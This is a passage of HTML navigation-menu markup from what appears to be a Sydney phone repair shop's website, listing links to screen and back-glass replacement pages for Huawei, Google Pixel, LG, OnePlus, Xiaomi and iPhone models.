		<li id="menu-item-47451" class="menu-item-custom-47451 menu-item menu-item-type-custom menu-item-object-custom menu-item-47451 menu-custom-47451-parent-16322"><a href="https://sydneycbd.repair/huawei-repairs/huawei-screen-replacement/" title="Click Here To See More Huawei Models"><em> <svg  class="tf_fa tf-ti-arrow-top-right" aria-hidden="true"><use href="#tf-ti-arrow-top-right"></use></svg></em> ⏩ Latest Huawei Models &#8230;</a></li>
		<li id="menu-item-19518" class="menu-item-page-5404 menu-item menu-item-type-post_type menu-item-object-page menu-item-19518 menu-page-5404-parent-16322"><a href="https://sydneycbd.repair/huawei-repairs/huawei-ascend-p7-screen-replacement-with-lowest-price-reliable-service/"><em> <svg  class="tf_fa tf-fas-wrench" aria-hidden="true"><use href="#tf-fas-wrench"></use></svg></em> Ascend P7</a></li>
		<li id="menu-item-19519" class="menu-item-page-5398 menu-item menu-item-type-post_type menu-item-object-page menu-item-19519 menu-page-5398-parent-16322"><a href="https://sydneycbd.repair/huawei-repairs/huawei-p8-screen-replacement-with-lowest-price-reliable-service/"><em> <svg  class="tf_fa tf-fas-wrench" aria-hidden="true"><use href="#tf-fas-wrench"></use></svg></em> P8</a></li>
		<li id="menu-item-19520" class="menu-item-page-16230 menu-item menu-item-type-post_type menu-item-object-page menu-item-19520 menu-page-16230-parent-16322"><a href="https://sydneycbd.repair/huawei-repairs/huawei-p9-screen-repair-replacement-3/"><em> <svg  class="tf_fa tf-fas-wrench" aria-hidden="true"><use href="#tf-fas-wrench"></use></svg></em> P9</a></li>
		<li id="menu-item-19521" class="menu-item-page-16228 menu-item menu-item-type-post_type menu-item-object-page menu-item-19521 menu-page-16228-parent-16322"><a href="https://sydneycbd.repair/huawei-repairs/huawei-p10-screen-repair-replacement/"><em> <svg  class="tf_fa tf-fas-wrench" aria-hidden="true"><use href="#tf-fas-wrench"></use></svg></em> P10</a></li>
		<li id="menu-item-19522" class="menu-item-page-13050 menu-item menu-item-type-post_type menu-item-object-page menu-item-19522 menu-page-13050-parent-16322"><a href="https://sydneycbd.repair/huawei-repairs/huawei-p10-plus-screen-repair-replacement/"><em> <svg  class="tf_fa tf-fas-wrench" aria-hidden="true"><use href="#tf-fas-wrench"></use></svg></em> P10 Plus</a></li>
		<li id="menu-item-19523" class="menu-item-page-5411 menu-item menu-item-type-post_type menu-item-object-page menu-item-19523 menu-page-5411-parent-16322"><a href="https://sydneycbd.repair/huawei-repairs/huawei-ascend-mate7-screen-repair-replacement/"><em> <svg  class="tf_fa tf-fas-wrench" aria-hidden="true"><use href="#tf-fas-wrench"></use></svg></em> Mate 7</a></li>
		<li id="menu-item-19524" class="menu-item-page-10199 menu-item menu-item-type-post_type menu-item-object-page menu-item-19524 menu-page-10199-parent-16322"><a href="https://sydneycbd.repair/huawei-repairs/huawei-g8-screen-repair-replacement/"><em> <svg  class="tf_fa tf-fas-wrench" aria-hidden="true"><use href="#tf-fas-wrench"></use></svg></em> G8</a></li>
		<li id="menu-item-19525" class="menu-item-page-10169 menu-item menu-item-type-post_type menu-item-object-page menu-item-19525 menu-page-10169-parent-16322"><a href="https://sydneycbd.repair/huawei-repairs/huawei-mate-8-screen-repair-replacement/"><em> <svg  class="tf_fa tf-fas-wrench" aria-hidden="true"><use href="#tf-fas-wrench"></use></svg></em> Mate 8</a></li>
		<li id="menu-item-19526" class="menu-item-page-12287 menu-item menu-item-type-post_type menu-item-object-page menu-item-19526 menu-page-12287-parent-16322"><a href="https://sydneycbd.repair/huawei-repairs/huawei-mate-9-screen-repair-replacement/"><em> <svg  class="tf_fa tf-fas-wrench" aria-hidden="true"><use href="#tf-fas-wrench"></use></svg></em> Mate 9</a></li>
	</ul>
</li>
	<li id="menu-item-16323" class="menu-item-page-3693 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16323 menu-page-3693-parent-45633"><a href="https://sydneycbd.repair/nexus-repairs/"><em> <svg  class="tf_fa tf-fab-google" aria-hidden="true"><use href="#tf-fab-google"></use></svg></em> Google Repairs<span class="child-arrow closed" tabindex="-1"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-47453" class="menu-item-custom-47453 menu-item menu-item-type-custom menu-item-object-custom menu-item-47453 menu-custom-47453-parent-16323"><a href="https://sydneycbd.repair/made-by-google/google-pixel-screen-replacement/" title="Click Here To See More Pixel Models"><em> <svg  class="tf_fa tf-ti-arrow-top-right" aria-hidden="true"><use href="#tf-ti-arrow-top-right"></use></svg></em> ⏩ Latest Pixel Models &#8230;</a></li>
		<li id="menu-item-37873" class="menu-item-page-37854 menu-item menu-item-type-post_type menu-item-object-page menu-item-37873 menu-page-37854-parent-16323"><a href="https://sydneycbd.repair/made-by-google/google-pixel-4-xl-screen-replacement/" title="#1 Google Pixel 4 XL Screen Replacement with Lowest Price &#038; Reliable Service"><em> <svg  class="tf_fa tf-fab-google" aria-hidden="true"><use href="#tf-fab-google"></use></svg></em> Pixel 4 XL</a></li>
		<li id="menu-item-37874" class="menu-item-page-37845 menu-item menu-item-type-post_type menu-item-object-page menu-item-37874 menu-page-37845-parent-16323"><a href="https://sydneycbd.repair/made-by-google/google-pixel-4-screen-replacement/" title="#1 Google Pixel 4 Screen Replacement with Lowest Price &#038; Reliable Service"><em> <svg  class="tf_fa tf-fab-google" aria-hidden="true"><use href="#tf-fab-google"></use></svg></em> Pixel 4</a></li>
		<li id="menu-item-36721" class="menu-item-page-36237 menu-item menu-item-type-post_type menu-item-object-page menu-item-36721 menu-page-36237-parent-16323"><a href="https://sydneycbd.repair/made-by-google/google-pixel-3a-xl-screen-replacement/" title="❤ No.1 Google Pixel 3a XL Screen Replacement with Lowest Price &#038; Reliable Service"><em> <svg  class="tf_fa tf-fab-google" aria-hidden="true"><use href="#tf-fab-google"></use></svg></em> ❤ Pixel 3a XL</a></li>
		<li id="menu-item-34242" class="menu-item-page-22757 menu-item menu-item-type-post_type menu-item-object-page menu-item-34242 menu-page-22757-parent-16323"><a href="https://sydneycbd.repair/made-by-google/google-pixel-2-xl-screen-replacement/" title="❤ No.1 Google Pixel 2 XL Screen Replacement with Lowest Price &#038; Reliable Service"><em> <svg  class="tf_fa tf-fab-google" aria-hidden="true"><use href="#tf-fab-google"></use></svg></em> Pixel 2 XL</a></li>
		<li id="menu-item-34237" class="menu-item-page-22748 menu-item menu-item-type-post_type menu-item-object-page menu-item-34237 menu-page-22748-parent-16323"><a href="https://sydneycbd.repair/made-by-google/google-pixel-2-screen-replacement/" title="#1 Google Pixel 2 Screen Replacement with Lowest Price &#038; Reliable Service"><em> <svg  class="tf_fa tf-fab-google" aria-hidden="true"><use href="#tf-fab-google"></use></svg></em> Pixel 2</a></li>
		<li id="menu-item-34241" class="menu-item-page-10916 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34241 menu-page-10916-parent-16323"><a href="https://sydneycbd.repair/made-by-google/google-pixel-xl-screen-repair-replacement/" title="#1 Google Pixel XL Screen Replacement with Lowest Price &#038; Reliable Service"><em> <svg  class="tf_fa tf-fab-google" aria-hidden="true"><use href="#tf-fab-google"></use></svg></em> Pixel XL Screen<span class="child-arrow closed" tabindex="-1"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-34243" class="menu-item-page-12518 menu-item menu-item-type-post_type menu-item-object-page menu-item-34243 menu-page-12518-parent-34241"><a href="https://sydneycbd.repair/made-by-google/google-pixel-xl-back-rear-glass-replacement/" title="❤#1 Google Pixel XL Back/Rear Glass Replacement with Lowest Price &#038; Reliable Service"><em> <svg  class="tf_fa tf-fab-google" aria-hidden="true"><use href="#tf-fab-google"></use></svg></em> Pixel XL Back/Rear Glass</a></li>
		</ul>
</li>
		<li id="menu-item-34240" class="menu-item-page-10683 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34240 menu-page-10683-parent-16323"><a href="https://sydneycbd.repair/made-by-google/google-pixel-screen-repair-repair-replacement/" title="#1 Google Pixel Screen Replacement with Lowest Price &#038; Reliable Service"><em> <svg  class="tf_fa tf-fab-google" aria-hidden="true"><use href="#tf-fab-google"></use></svg></em> Pixel Screen<span class="child-arrow closed" tabindex="-1"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-34238" class="menu-item-page-12521 menu-item menu-item-type-post_type menu-item-object-page menu-item-34238 menu-page-12521-parent-34240"><a href="https://sydneycbd.repair/made-by-google/google-pixel-back-rear-glass-replacement/" title="#1 Google Pixel Back/Rear Glass Replacement with Lowest Price &#038; Reliable Service"><em> <svg  class="tf_fa tf-fab-google" aria-hidden="true"><use href="#tf-fab-google"></use></svg></em> Pixel Back/Rear Glass</a></li>
		</ul>
</li>
		<li id="menu-item-19369" class="menu-item-page-10238 menu-item menu-item-type-post_type menu-item-object-page menu-item-19369 menu-page-10238-parent-16323"><a href="https://sydneycbd.repair/made-by-google/"><em> <svg  class="tf_fa tf-fab-google" aria-hidden="true"><use href="#tf-fab-google"></use></svg></em> Made by Google</a></li>
	</ul>
</li>
	<li id="menu-item-16321" class="menu-item-page-3013 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16321 menu-page-3013-parent-45633"><a href="https://sydneycbd.repair/lg-repair/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> LG Repair<span class="child-arrow closed" tabindex="-1"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-19421" class="menu-item-page-3071 menu-item menu-item-type-post_type menu-item-object-page menu-item-19421 menu-page-3071-parent-16321"><a href="https://sydneycbd.repair/lg-repair/nexus-5-screen-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Nexus 5</a></li>
		<li id="menu-item-19420" class="menu-item-page-5201 menu-item menu-item-type-post_type menu-item-object-page menu-item-19420 menu-page-5201-parent-16321"><a href="https://sydneycbd.repair/lg-repair/google-nexus-5x-screen-repair-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Nexus 5X</a></li>
		<li id="menu-item-19424" class="menu-item-page-3284 menu-item menu-item-type-post_type menu-item-object-page menu-item-19424 menu-page-3284-parent-16321"><a href="https://sydneycbd.repair/lg-repair/g3-screen-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> LG G3 (D855)</a></li>
		<li id="menu-item-19425" class="menu-item-page-5149 menu-item menu-item-type-post_type menu-item-object-page menu-item-19425 menu-page-5149-parent-16321"><a href="https://sydneycbd.repair/lg-repair/lg-g4-screen-replacement-h815/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> LG G4 (H815)</a></li>
		<li id="menu-item-19426" class="menu-item-page-11752 menu-item menu-item-type-post_type menu-item-object-page menu-item-19426 menu-page-11752-parent-16321"><a href="https://sydneycbd.repair/lg-repair/lg-g5-screen-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> LG G5</a></li>
		<li id="menu-item-19427" class="menu-item-page-19414 menu-item menu-item-type-post_type menu-item-object-page menu-item-19427 menu-page-19414-parent-16321"><a href="https://sydneycbd.repair/lg-repair/lg-g6-screen-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> LG G6</a></li>
		<li id="menu-item-19428" class="menu-item-page-7761 menu-item menu-item-type-post_type menu-item-object-page menu-item-19428 menu-page-7761-parent-16321"><a href="https://sydneycbd.repair/lg-repair/lg-v10-screen-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> LG V10</a></li>
		<li id="menu-item-30455" class="menu-item-page-29939 menu-item menu-item-type-post_type menu-item-object-page menu-item-30455 menu-page-29939-parent-16321"><a href="https://sydneycbd.repair/lg-repair/lg-v30-screen-replacement/" title="LG V30 Screen Replacement"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> LG V30</a></li>
		<li id="menu-item-19429" class="menu-item-page-12343 menu-item menu-item-type-post_type menu-item-object-page menu-item-19429 menu-page-12343-parent-16321"><a href="https://sydneycbd.repair/lg-repair/lg-v20-screen-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> LG V20</a></li>
	</ul>
</li>
	<li id="menu-item-16320" class="menu-item-page-3637 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16320 menu-page-3637-parent-45633"><a href="https://sydneycbd.repair/oneplus-repairs/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> OnePlus Repairs<span class="child-arrow closed" tabindex="-1"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-47452" class="menu-item-custom-47452 menu-item menu-item-type-custom menu-item-object-custom menu-item-47452 menu-custom-47452-parent-16320"><a href="https://sydneycbd.repair/oneplus-repairs/oneplus-screen-replacement/" title="Click Here To See More OnePlus Models"><em> <svg  class="tf_fa tf-ti-arrow-top-right" aria-hidden="true"><use href="#tf-ti-arrow-top-right"></use></svg></em> ⏩ Latest OnePlus Models &#8230;</a></li>
		<li id="menu-item-36714" class="menu-item-page-36705 menu-item menu-item-type-post_type menu-item-object-page menu-item-36714 menu-page-36705-parent-16320"><a href="https://sydneycbd.repair/oneplus-repairs/oneplus-6-t-screen-replacement/" title="OnePlus 6T Screen Replacement – OnePlus Six T Screen (Glass) Repair Service | Sydney CBD Repair Centre"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> 🏷️ OnePlus 6T</a></li>
		<li id="menu-item-36722" class="menu-item-page-33709 menu-item menu-item-type-post_type menu-item-object-page menu-item-36722 menu-page-33709-parent-16320"><a href="https://sydneycbd.repair/oneplus-repairs/oneplus-6-screen-replacement/" title="❤OnePlus 6 Screen Replacement – OnePlus Six Screen (Glass) Repair Service | Sydney CBD Repair Centre"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> 🏷️ OnePlus 6</a></li>
		<li id="menu-item-30133" class="menu-item-page-30123 menu-item menu-item-type-post_type menu-item-object-page menu-item-30133 menu-page-30123-parent-16320"><a href="https://sydneycbd.repair/oneplus-repairs/oneplus-5-t-screen-replacement/" title="OnePlus 5T Screen Replacement – OnePlus Five T Screen (Glass) Repair Service | Sydney CBD Repair Centre"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> OnePlus 5T</a></li>
		<li id="menu-item-19584" class="menu-item-page-12307 menu-item menu-item-type-post_type menu-item-object-page menu-item-19584 menu-page-12307-parent-16320"><a href="https://sydneycbd.repair/oneplus-repairs/oneplus-five-screen-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> OnePlus 5</a></li>
		<li id="menu-item-19585" class="menu-item-page-10920 menu-item menu-item-type-post_type menu-item-object-page menu-item-19585 menu-page-10920-parent-16320"><a href="https://sydneycbd.repair/oneplus-repairs/oneplus-three-t-screen-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> OnePlus 3T</a></li>
		<li id="menu-item-19587" class="menu-item-page-10738 menu-item menu-item-type-post_type menu-item-object-page menu-item-19587 menu-page-10738-parent-16320"><a href="https://sydneycbd.repair/oneplus-repairs/oneplus-three-screen-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> OnePlus 3</a></li>
		<li id="menu-item-19586" class="menu-item-page-3638 menu-item menu-item-type-post_type menu-item-object-page menu-item-19586 menu-page-3638-parent-16320"><a href="https://sydneycbd.repair/oneplus-repairs/oneplus-two2-screen-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> OnePlus 2</a></li>
		<li id="menu-item-19583" class="menu-item-page-3640 menu-item menu-item-type-post_type menu-item-object-page menu-item-19583 menu-page-3640-parent-16320"><a href="https://sydneycbd.repair/oneplus-repairs/oneplus-one-screen-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> OnePlus One</a></li>
		<li id="menu-item-19582" class="menu-item-page-9357 menu-item menu-item-type-post_type menu-item-object-page menu-item-19582 menu-page-9357-parent-16320"><a href="https://sydneycbd.repair/oneplus-repairs/oneplus-x-screen-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> OnePlus X</a></li>
	</ul>
</li>
	<li id="menu-item-16317" class="menu-item-page-8674 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16317 menu-page-8674-parent-45633"><a href="https://sydneycbd.repair/xiaomi-repair/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Xiaomi Repair<span class="child-arrow closed" tabindex="-1"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-37963" class="menu-item-page-37956 menu-item menu-item-type-post_type menu-item-object-page menu-item-37963 menu-page-37956-parent-16317"><a href="https://sydneycbd.repair/xiaomi-repair/xiaomi-mi-9-t-screen-replacement/" title="Xiaomi Mi 9T Screen Replacement with Lowest Price &#038; Reliable Service"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Mi 9T</a></li>
		<li id="menu-item-37965" class="menu-item-page-37935 menu-item menu-item-type-post_type menu-item-object-page menu-item-37965 menu-page-37935-parent-16317"><a href="https://sydneycbd.repair/xiaomi-repair/xiaomi-mi-9-screen-replacement/" title="Xiaomi Mi 9 Screen Replacement with Lowest Price &#038; Reliable Service"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Mi 9</a></li>
		<li id="menu-item-37964" class="menu-item-page-37949 menu-item menu-item-type-post_type menu-item-object-page menu-item-37964 menu-page-37949-parent-16317"><a href="https://sydneycbd.repair/xiaomi-repair/xiaomi-mi-9-se-screen-replacement/" title="Xiaomi Mi 9 SE Screen Replacement with Lowest Price &#038; Reliable Service"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Mi 9 SE</a></li>
		<li id="menu-item-34816" class="menu-item-page-34803 menu-item menu-item-type-post_type menu-item-object-page menu-item-34816 menu-page-34803-parent-16317"><a href="https://sydneycbd.repair/xiaomi-repair/xiaomi-mi-a2-6x-screen-replacement/" title="❤ Xiaomi Mi A2 (6X) Screen Replacement"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Mi A2 (6X)</a></li>
		<li id="menu-item-34817" class="menu-item-page-34800 menu-item menu-item-type-post_type menu-item-object-page menu-item-34817 menu-page-34800-parent-16317"><a href="https://sydneycbd.repair/xiaomi-repair/xiaomi-mi-a2-lite-screen-replacement-redmi-6-pro/" title="❤Xiaomi Mi A2 Lite Screen Replacement (Redmi 6 Pro)"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Mi A2 Lite (Redmi 6 Pro)</a></li>
		<li id="menu-item-36717" class="menu-item-page-36545 menu-item menu-item-type-post_type menu-item-object-page menu-item-36717 menu-page-36545-parent-16317"><a href="https://sydneycbd.repair/xiaomi-repair/xiaomi-mi-8-pro-screen-replacement/" title="Xiaomi Mi 8 Pro Screen Replacement"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> 💥Mi 8 Pro</a></li>
		<li id="menu-item-34818" class="menu-item-page-34640 menu-item menu-item-type-post_type menu-item-object-page menu-item-34818 menu-page-34640-parent-16317"><a href="https://sydneycbd.repair/xiaomi-repair/xiaomi-mi-8-screen-replacement/" title="Xiaomi Mi 8 Screen Replacement with Lowest Price &#038; Reliable Service"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Mi 8</a></li>
		<li id="menu-item-36778" class="menu-item-page-36771 menu-item menu-item-type-post_type menu-item-object-page menu-item-36778 menu-page-36771-parent-16317"><a href="https://sydneycbd.repair/xiaomi-repair/xiaomi-mi-mix-3-screen-replacement/" title="Xiaomi Mi Mix 3 Screen Replacement"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> 💥Mi Mix 3</a></li>
		<li id="menu-item-36787" class="menu-item-page-36781 menu-item menu-item-type-post_type menu-item-object-page menu-item-36787 menu-page-36781-parent-16317"><a href="https://sydneycbd.repair/xiaomi-repair/xiaomi-mi-mix-2s-screen-replacement/" title="Xiaomi Mi Mix 2s Screen Replacement"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> 💥Mi Mix 2s</a></li>
		<li id="menu-item-30454" class="menu-item-page-30447 menu-item menu-item-type-post_type menu-item-object-page menu-item-30454 menu-page-30447-parent-16317"><a href="https://sydneycbd.repair/xiaomi-repair/xiaomi-mi-mix-2-screen-replacement/" title="Xiaomi Mi Mix 2 Screen Replacement"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Mi Mix 2</a></li>
		<li id="menu-item-19363" class="menu-item-page-12340 menu-item menu-item-type-post_type menu-item-object-page menu-item-19363 menu-page-12340-parent-16317"><a href="https://sydneycbd.repair/xiaomi-repair/xiaomi-redmi-note-4x-screen-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Redmi Note 4x</a></li>
		<li id="menu-item-19364" class="menu-item-page-12469 menu-item menu-item-type-post_type menu-item-object-page menu-item-19364 menu-page-12469-parent-16317"><a href="https://sydneycbd.repair/xiaomi-repair/xiaomi-redmi-note-4-cracked-screen-replacement-with-lowest-price-reliable-service/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Redmi Note 4</a></li>
		<li id="menu-item-19365" class="menu-item-page-12473 menu-item menu-item-type-post_type menu-item-object-page menu-item-19365 menu-page-12473-parent-16317"><a href="https://sydneycbd.repair/xiaomi-repair/xiaomi-mi-mix-screen-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Mi Mix</a></li>
		<li id="menu-item-19366" class="menu-item-page-12478 menu-item menu-item-type-post_type menu-item-object-page menu-item-19366 menu-page-12478-parent-16317"><a href="https://sydneycbd.repair/xiaomi-repair/xiaomi-mi-max-screen-replacement/"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Mi Max</a></li>
		<li id="menu-item-36718" class="menu-item-page-36410 menu-item menu-item-type-post_type menu-item-object-page menu-item-36718 menu-page-36410-parent-16317"><a href="https://sydneycbd.repair/xiaomi-repair/xiaomi-mi-4c-screen-replacement/" title="#1 Xiaomi Mi 4C Screen Replacement"><em> <svg  class="tf_fa tf-fas-check" aria-hidden="true"><use href="#tf-fas-check"></use></svg></em> Mi 4C</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16324" class="menu-item-page-3008 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16324"><a href="https://sydneycbd.repair/apple-repair/"><em> <svg  class="tf_fa tf-fab-apple" aria-hidden="true"><use href="#tf-fab-apple"></use></svg></em> Fast iPhone &#038; Watch Apple Repair In Sydney<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-47454" class="menu-item-custom-47454 menu-item menu-item-type-custom menu-item-object-custom menu-item-47454 menu-custom-47454-parent-16324"><a href="https://sydneycbd.repair/apple-repair/iphone-screen-replacement/" title="Click Here To See More iPhone Models"><em> <svg  class="tf_fa tf-ti-arrow-top-right" aria-hidden="true"><use href="#tf-ti-arrow-top-right"></use></svg></em> ⏩ Latest iPhone Models &#8230;</a></li>
	<li id="menu-item-38290" class="menu-item-page-38279 menu-item menu-item-type-post_type menu-item-object-page menu-item-38290 menu-page-38279-parent-16324"><a href="https://sydneycbd.repair/apple-repair/iphone-xs-max-screen-replacement/" title="❤️ iPhone XS Max Screen Replacement in Sydney"><em> <svg  class="tf_fa tf-fab-apple" aria-hidden="true"><use href="#tf-fab-apple"></use></svg></em> ❤️ iPhone XS Max</a></li>
	<li id="menu-item-38291" class="menu-item-custom-38291 menu-item menu-item-type-custom menu-item-object-custom menu-item-38291 menu-custom-38291-parent-16324"><a href="https://sydneycbd.repair/apple-repair/iphone-xs-screen-replacement/" title="❤️ iPhone XS Screen Replacement in Sydney"><em> <svg  class="tf_fa tf-fab-apple" aria-hidden="true"><use href="#tf-fab-apple"></use></svg></em> ❤️ iPhone XS</a></li>
	<li id="menu-item-36716" class="menu-item-page-36670 menu-item menu-item-type-post_type menu-item-object-page menu-item-36716 menu-page-36670-parent-16324"><a href="https://sydneycbd.repair/apple-repair/iphone-xr-screen-replacement/" title="❤️No.1 iPhone XR Screen Replacement in Sydney – Trusted by More than 47K Customers"><em> <svg  class="tf_fa tf-fab-apple" aria-hidden="true"><use href="#tf-fab-apple"></use></svg></em> ❤️ iPhone XR</a></li>
	<li id="menu-item-36715" class="menu-item-page-36672 menu-item menu-item-type-post_type menu-item-object-page menu-item-36715 menu-page-36672-parent-16324"><a href="https://sydneycbd.repair/apple-repair/iphone-xs-screen-replacement/" title="❤️No.1 iPhone X Screen Replacement in Sydney – Trusted by More than 47K Customers Copy"><em> <svg  class="tf_fa tf-fab-apple" aria-hidden="true"><use href="#tf-fab-apple"></use></svg></em> ❤️ iPhone X</a></li>
	<li id="menu-item-36001" class="menu-item-page-26206 menu-item menu-item-type-post_type menu-item-object-page menu-item-36001 menu-page-26206-parent-16324"><a href="https://sydneycbd.repair/apple-repair/iphone-8-screen-replacement/" title="❤️No.1 iPhone 8 Screen Replacement in Sydney – Trusted by More than 47K Customers"><em> <svg  class="tf_fa tf-fab-apple" aria-hidden="true"><use href="#tf-fab-apple"></use></svg></em> iPhone 8</a></li>
	<li id="menu-item-36002" class="menu-item-page-26213 menu-item menu-item-type-post_type menu-item-object-page menu-item-36002 menu-page-26213-parent-16324"><a href="https://sydneycbd.repair/apple-repair/iphone-8-plus-screen-replacement/" title="❤️No.1 iPhone 8 Plus Screen Replacement in Sydney – Trusted by More than 47K Customers"><em> <svg  class="tf_fa tf-fab-apple" aria-hidden="true"><use href="#tf-fab-apple"></use></svg></em> iPhone 8 Plus</a></li>
	<li id="menu-item-36006" class="menu-item-page-23250 menu-item menu-item-type-post_type menu-item-object-page menu-item-36006 menu-page-23250-parent-16324"><a href="https://sydneycbd.repair/apple-repair/iphone-7-screen-replacement/" title="❤No.1 iPhone 7 Screen Replacement in Sydney"><em> <svg  class="tf_fa tf-fab-apple" aria-hidden="true"><use href="#tf-fab-apple"></use></svg></em> iPhone 7</a></li>
	<li id="menu-item-36007" class="menu-item-page-23605 menu-item menu-item-type-post_type menu-item-object-page menu-item-36007 menu-page-23605-parent-16324"><a href="https://sydneycbd.repair/apple-repair/iphone-7-plus-screen-replacement/" title="❤No.1 iPhone 7 Plus Screen Replacement in Sydney"><em> <svg  class="tf_fa tf-fab-apple" aria-hidden="true"><use href="#tf-fab-apple"></use></svg></em> iPhone 7 Plus</a></li>
	<li id="menu-item-36008" class="menu-item-page-23389 menu-item menu-item-type-post_type menu-item-object-page menu-item-36008 menu-page-23389-parent-16324"><a href="https://sydneycbd.repair/apple-repair/iphone-6s-plus-screen-replacement/" title="❤No.1 iPhone 6s Plus Screen Replacement in Sydney"><em> <svg  class="tf_fa tf-fab-apple" aria-hidden="true"><use href="#tf-fab-apple"></use></svg></em> iPhone 6s Plus</a></li>
	<li id="menu-item-36011" class="menu-item-page-23374 menu-item menu-item-type-post_type menu-item-object-page menu-item-36011 menu-page-23374-parent-16324"><a href="https://sydneycbd.repair/apple-repair/iphone-6s-screen-replacement/" title="No.1 iPhone 6s Screen Replacement in Sydney"><em> <svg  class="tf_fa tf-fab-apple" aria-hidden="true"><use href="#tf-fab-apple"></use></svg></em> iPhone 6s</a></li>
	<li id="menu-item-36010" class="menu-item-page-23329 menu-item menu-item-type-post_type menu-item-object-page menu-item-36010 menu-page-23329-parent-16324"><a href="https://sydneycbd.repair/apple-repair/iphone-6-plus-screen-replacement/" title="❤No.1 iPhone 6 Plus Screen Replacement in Sydney"><em> <svg  class="tf_fa tf-fab-apple" aria-hidden="true"><use href="#tf-fab-apple"></use></svg></em> iPhone 6 Plus</a></li>
	<li id="menu-item-36009" class="menu-item-page-23242 menu-item menu-item-type-post_type menu-item-object-page menu-item-36009 menu-page-23242-parent-16324"><a href="https://sydneycbd.repair/apple-repair/iphone-6-screen-replacement/" title="❤No.1 iPhone 6 Screen Replacement in Sydney"><em> <svg  class="tf_fa tf-fab-apple" aria-hidden="true"><use href="#tf-fab-apple"></use></svg></em> iPhone 6</a></li>
	<li id="menu-item-16325" class="menu-item-page-12283 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16325 menu-page-12283-parent-16324"><a href="https://sydneycbd.repair/apple-watch/"><em> <svg  class="tf_fa tf-fab-apple" aria-hidden="true"><use href="#tf-fab-apple"></use></svg></em> Apple Watch<span class="child-arrow closed" tabindex="-1"></span></a>
	<ul class="sub-menu">
